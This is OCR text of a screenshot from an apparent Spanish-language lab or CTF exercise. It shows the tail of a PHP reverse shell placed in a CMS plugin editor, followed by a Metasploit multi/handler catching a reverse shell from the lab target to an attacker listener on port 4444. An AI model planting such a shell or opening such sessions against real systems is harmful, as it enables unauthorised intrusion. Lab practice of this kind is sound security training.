 Editar plugins < Hack Sho
http://192.168.3.2
26
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
lib
Contenido del archivo seleccionado:
97 if ($debug) printit("STDERR READ");
98 $input = fread($pipes[2], $chunk_size);
99 if ($debug) printit("STDERR: $input");
100 fwrite($sock, $input);
101 }
102 }
103
104 fclose($sock);
105 fclose($pipes[0]);
106 fclose($pipes[1]);
107 fclose($pipes[2]);
108 proc_close($process);
109
110 function printit ($string) {
111 if (!$daemon) {
112 print "$string\n";
113 }
114 }
115
116 ?>
Documentación:
Nombre de la función…
Buscar
hacer cambios en los plugins activos.
192.168.3.25
kali@kali: ~/RetosSecuriters/cmspwned
kali@kali: ~/RetosSecuriters/cmspwned 82x37
www-data@cmspwned:/$
-----
echo g3c7c4rVEQ8mXJ3AEBLsM9
www-data@cmspwned:/$
www-data@cmspwned:/$ exit
exit
exit
[*] 192.168.3.25 - Command shell session 4 closed.
msf exploit(multi/handler) >
msf exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.3.21:4444
[*] Command shell session 6 opened (192.168.3.21:4444 -> 192.168.3.25:34688) at 20
26-01-25 22:05:49 +0100
Shell Banner:
Linux cmspwned 6.8.0-54-generic #56-Ubuntu SMP PREEMPT_DYNAMIC Sat Feb  8 00:37:57
UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
21:05:32 up  4:40,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU  WHAT
securite pts/0    -                18:15    2:44m 11.69s  0.03s su securiters
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (645): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cmspwned:/$
-----
www-data@cmspwned:/$